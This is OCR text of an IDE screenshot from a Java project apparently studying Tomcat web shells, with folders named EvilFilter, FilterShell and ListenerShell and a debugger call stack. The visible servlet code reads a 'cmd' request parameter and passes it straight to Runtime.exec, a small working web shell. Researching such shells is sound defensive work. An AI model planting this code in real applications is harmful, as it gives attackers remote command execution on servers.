 File Edit View Navigate Code Refactor Build Run Tools Git Window Help TomcatShell - ServletTest.java
TomcatShell › src › main › java › tomcatShell › Servlet › ServletTest
Tomcat 8.5.81 Git:
Project
StandardWrapperValve.class × ApplicationFilterChain.class × ServletTest.java ×
TomcatShell C:\Users\VanHurts\One
.idea
src
main
java
tomcatShell
Filter
EvilFilter
FilterShell
FilterTest
Listener
ListenerShell
ListenerTest
Servlet
ServletTest
destroy():void
getServletConfig(
getServletInfo():S
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
4
15 @Override
16 public ServletConfig getServletConfig() { return null; }
19
20 @Override
21 @ public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
22 String cmd = req.getParameter( s: "cmd");
23 if (cmd !=null){
24 try{
25 Runtime.getRuntime().exec(cmd);
26 }catch (IOException e){
27 e.printStackTrace();
28 }catch (NullPointerException n){
29 n.printStackTrace();
30 }
31 }
Services
Tomcat Server
Running
Tomcat 8.5.81 [local]
TomcatShell:war exploded [Synchronized]
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-8080-exec-4"@2,394 in group "main": RUNNING
service:22, ServletTest (tomcatShell.Servlet)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:698, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
Variables
this = {ServletTest@3259}
req = {RequestFacade@3309}
res = {ResponseFacade@3310}
Filter 内容
Git TODO Problems Profiler Terminal Services Build Endpoints Dependencies 2 Event Log
All files are up-to-date (6 minutes ago) 22:1 CRLF UTF-8 4 spaces main